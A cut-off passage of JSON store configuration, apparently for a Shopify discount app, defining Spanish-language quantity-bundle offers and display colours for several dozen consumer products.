1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1731454683801,"type":"quantity-offer","isActive":true,"name":"PIZZA","pIds":["9650085921070"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 25% de descuento!","qty":2,"ds":{"t":"percentage","v":2500},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 25% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 33% de descuento!","qty":3,"ds":{"t":"percentage","v":3300},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 33% 🤑 MAYOR AHORRO","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(130, 39, 227, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1731462316051,"type":"quantity-offer","isActive":true,"name":"Parches Para Olor a Pies","pIds":["9649094557998"],"offers":[{"pos":0,"title":"¡Compra 2 Cajas!","qty":2,"ds":{"t":"percentage","v":5000},"prC":"rgba(0,0,0,1)","pres":true,"plaque":"Solo por hoy! ⚡","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 4 Cajas con un 55% de descuento!","qty":4,"ds":{"t":"fixed","v":5297000},"prC":"rgba(30, 199, 1, 1)","pres":false,"plaque":"Ahorra 55% 🔥 TOP VENTAS","plaqueBgC":"rgba(30, 199, 1, 1)","imgUrl":""}],"selBC":"rgba(214, 176, 255, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1731531683928,"type":"quantity-offer","isActive":true,"name":"Auto A Control","pIds":["9649112219950"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 25% de descuento!","qty":2,"ds":{"t":"percentage","v":2500},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 25% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 33% de descuento!","qty":3,"ds":{"t":"percentage","v":3300},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 33% 🤑 MAYOR AHORRO","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(130, 39, 227, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1731536591526,"type":"quantity-offer","isActive":true,"name":"Espejos Hexagonales","pIds":["9632757874990"],"offers":[{"pos":0,"title":"Compra 1 Set","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 Sets con un 25% de descuento!","qty":2,"ds":{"t":"percentage","v":2500},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 25% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(130, 39, 227, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1731639708257,"type":"quantity-offer","isActive":true,"name":"Astronauta","pIds":["9650964070702"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 25% de descuento!","qty":2,"ds":{"t":"percentage","v":2500},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 25% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 33% de descuento!","qty":3,"ds":{"t":"percentage","v":3300},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 33% 🤑 MAYOR AHORRO","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(130, 39, 227, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1731888589740,"type":"quantity-offer","isActive":true,"name":"Consola 64GB","pIds":["9651724157230"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 16% de descuento!","qty":2,"ds":{"t":"percentage","v":1600},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 16% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(130, 39, 227, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1731984985151,"type":"quantity-offer","isActive":true,"name":"Paños cocina","pIds":["9605335122222"],"offers":[{"pos":0,"title":"¡Compra 10 Unidades!","qty":2,"ds":{"t":"percentage","v":5000},"prC":"rgba(0,0,0,1)","pres":true,"plaque":"Solo por hoy! ⚡","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 20 Unidades con un 45% de descuento!","qty":4,"ds":{"t":"fixed","v":4697000},"prC":"rgba(30, 199, 1, 1)","pres":false,"plaque":"Ahorra 45% 🔥 TOP VENTAS","plaqueBgC":"rgba(30, 199, 1, 1)","imgUrl":""}],"selBC":"rgba(214, 176, 255, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1732241565229,"type":"quantity-offer","isActive":true,"name":"Crema Limpiadora Zapatillas","pIds":["9659850064174"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 32% de descuento!","qty":2,"ds":{"t":"fixed","v":1199000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 32% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 41% de descuento!","qty":3,"ds":{"t":"fixed","v":2598000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 41% 🤑 MAYOR AHORRO","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(130, 39, 227, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1732340977156,"type":"quantity-offer","isActive":true,"name":"Cepillo Alisador","pIds":["9655613686062"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 25% de descuento!","qty":2,"ds":{"t":"percentage","v":2500},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 25% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 33% de descuento!","qty":3,"ds":{"t":"percentage","v":3300},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 33% 🤑 MAYOR AHORRO","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(130, 39, 227, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1732507344824,"type":"quantity-offer","isActive":true,"name":"Guantes Jardin","pIds":["9537633354030"],"offers":[{"pos":0,"title":"Compra 1 par","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 pares con un 25% de descuento!","qty":2,"ds":{"t":"percentage","v":2500},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 25% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 pares con un 33% de descuento!","qty":3,"ds":{"t":"percentage","v":3300},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 33% 🤑 MAYOR AHORRO","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(130, 39, 227, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1732578168702,"type":"quantity-offer","isActive":true,"name":"Cuchillo Inteligente","pIds":["9662747509038"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 25% de descuento!","qty":2,"ds":{"t":"percentage","v":2500},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 25% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 33% de descuento!","qty":3,"ds":{"t":"percentage","v":3300},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 33% 🤑 MAYOR AHORRO","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(130, 39, 227, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1732659448895,"type":"quantity-offer","isActive":true,"name":"Rueda Abdominal","pIds":["9565771399470"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 25% de descuento!","qty":2,"ds":{"t":"percentage","v":2500},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 25% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(130, 39, 227, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1732664064457,"type":"quantity-offer","isActive":true,"name":"Cepillo Cortador de Puntas","pIds":["9655258513710"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 20% de descuento!","qty":2,"ds":{"t":"percentage","v":2000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 20% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(130, 39, 227, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1732722298911,"type":"quantity-offer","isActive":true,"name":"Mini Linterna Led","pIds":["9557055963438"],"offers":[{"pos":0,"title":"Compra 2 unidades","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Oferta 2x1 ¡Solo Por Hoy!","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 4 unidades con un 25% de descuento!","qty":2,"ds":{"t":"fixed","v":999000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 25% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(130, 39, 227, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1732764492279,"type":"quantity-offer","isActive":true,"name":"Kit Ejercitador","pIds":["9664089358638"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 25% de descuento!","qty":2,"ds":{"t":"percentage","v":2500},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 25% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(130, 39, 227, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1732847055288,"type":"quantity-offer","isActive":true,"name":"Ducha Portátil","pIds":["9664085623086"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 25% de descuento!","qty":2,"ds":{"t":"percentage","v":2500},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 25% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(130, 39, 227, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1732849782435,"type":"quantity-offer","isActive":true,"name":"Regla MultiAngulo","pIds":["9654308929838"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 25% de descuento!","qty":2,"ds":{"t":"percentage","v":2500},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 25% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 35% de descuento!","qty":3,"ds":{"t":"percentage","v":3500},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 35% 🤑 MAYOR AHORRO","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(130, 39, 227, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1733183567054,"type":"quantity-offer","isActive":true,"name":"Cepillo Secador Mascotas","pIds":["9666586444078"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 25% de descuento!","qty":2,"ds":{"t":"percentage","v":2500},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 25% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(130, 39, 227, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1733632242257,"type":"quantity-offer","isActive":true,"name":"Grifo Cocina","pIds":["9495436263726"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 25% de descuento!","qty":2,"ds":{"t":"percentage","v":2500},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 25% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 34% de descuento!","qty":3,"ds":{"t":"percentage","v":3400},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 34% 🤑 MAYOR AHORRO","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(130, 39, 227, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1733757882263,"type":"quantity-offer","isActive":true,"name":"Kit de Costura","pIds":["9556308590894"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 30% de descuento!","qty":2,"ds":{"t":"percentage","v":3000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 30% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 40% de descuento!","qty":3,"ds":{"t":"percentage","v":4000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 40% 🤑 MAYOR AHORRO","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(130, 39, 227, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1733797418661,"type":"quantity-offer","isActive":true,"name":"Cortador giratorio de verduras","pIds":["9655282565422"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 25% de descuento!","qty":2,"ds":{"t":"percentage","v":2500},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 25% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 34% de descuento!","qty":3,"ds":{"t":"percentage","v":3400},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 34% 🤑 MAYOR AHORRO","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(130, 39, 227, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1733799954046,"type":"quantity-offer","isActive":true,"name":"Spinner Volador","pIds":["9666234810670"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 26% de descuento!","qty":2,"ds":{"t":"percentage","v":2600},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 26% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 36% de descuento!","qty":3,"ds":{"t":"percentage","v":3600},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 36% 🤑 MAYOR AHORRO","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(130, 39, 227, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1733968070114,"type":"quantity-offer","isActive":true,"name":"Cable Magnético","pIds":["9667481862446"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 30% de descuento!","qty":2,"ds":{"t":"percentage","v":3000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 30% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 40% de descuento!","qty":3,"ds":{"t":"percentage","v":4000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 40% 🤑 MAYOR AHORRO","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(130, 39, 227, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1734047412658,"type":"quantity-offer","isActive":true,"name":"Pulsera 7 Chakras","pIds":["9674886709550"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 30% de descuento!","qty":2,"ds":{"t":"percentage","v":3000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 30% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 40% de descuento!","qty":3,"ds":{"t":"percentage","v":4000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 40% 🤑 MAYOR AHORRO","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(130, 39, 227, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1734291896534,"type":"quantity-offer","isActive":true,"name":"Banda de dedos Pack 2x1","pIds":["9323698290990"],"offers":[{"pos":0,"title":"¡Compra 2 unidades!","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":true,"plaque":"Solo por hoy! ⚡","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 4 unidades con un 55% de descuento!","qty":2,"ds":{"t":"fixed","v":999000},"prC":"rgba(30, 199, 1, 1)","pres":false,"plaque":"Ahorra 55% 🔥 TOP VENTAS","plaqueBgC":"rgba(30, 199, 1, 1)","imgUrl":""}],"selBC":"rgba(214, 176, 255, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1734401759312,"type":"quantity-offer","isActive":true,"name":"Mini llavero linterna","pIds":["9666232910126"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 25% de descuento!","qty":2,"ds":{"t":"percentage","v":2500},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 25% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 34% de descuento!","qty":3,"ds":{"t":"percentage","v":3400},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 34% 🤑 MAYOR AHORRO","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(130, 39, 227, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1734403746111,"type":"quantity-offer","isActive":true,"name":"Juguete Rociador Cohete","pIds":["9654215409966"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 25% de descuento!","qty":2,"ds":{"t":"percentage","v":2500},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 25% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 34% de descuento!","qty":3,"ds":{"t":"percentage","v":3400},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 34% 🤑 MAYOR AHORRO","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(130, 39, 227, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1734919759332,"type":"quantity-offer","isActive":true,"name":"Set de Guantes Jardín","pIds":["9670475579694"],"offers":[{"pos":0,"title":"¡Compra 2 unidades!","qty":2,"ds":{"t":"percentage","v":5000},"prC":"rgba(0,0,0,1)","pres":true,"plaque":"Solo por hoy! ⚡","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 4 unidades con un 60% de descuento!","qty":4,"ds":{"t":"percentage","v":6000},"prC":"rgba(30, 199, 1, 1)","pres":false,"plaque":"Ahorra 60% 🔥 TOP VENTAS","plaqueBgC":"rgba(30, 199, 1, 1)","imgUrl":""}],"selBC":"rgba(214, 176, 255, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1735077423961,"type":"quantity-offer","isActive":true,"name":"Taloneras","pIds":["9667481862446","9681826283822"],"offers":[{"pos":0,"title":"Compra 1 pack","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 packs con un 30% de descuento!","qty":2,"ds":{"t":"fixed","v":1199000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 30% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 packs con un 40% de descuento!","qty":3,"ds":{"t":"fixed","v":2498000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 40% 🤑 MAYOR AHORRO","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(130, 39, 227, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1735332639056,"type":"quantity-offer","isActive":true,"name":"Banda Estiramiento","pIds":["9684704493870"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 25% de descuento!","qty":2,"ds":{"t":"percentage","v":2500},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 25% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 35% de descuento!","qty":3,"ds":{"t":"percentage","v":3500},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 35% 🤑 MAYOR AHORRO","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(130, 39, 227, 1)","selBgC":"rgba(245, 241, 255, 